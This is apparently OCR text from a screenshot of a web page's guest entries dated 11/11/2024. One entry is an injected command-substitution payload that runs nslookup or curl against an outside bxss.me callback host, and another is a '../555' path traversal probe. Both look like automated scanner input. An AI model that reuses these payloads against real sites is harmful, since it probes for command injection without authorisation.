
Guest
Created on:
11/11/2024 16:57
Mr.
`(nslookup -q=cname hitbsndyneoxbe43e7.bxss.me||curl
hitbsndyneoxbe43e7.bxss.me)`
Guest
Created on:
11/11/2024 16:57
Mr.
../555
Cookies help us deliver our services. By using our
services, you agree to our use of cookies.
Guest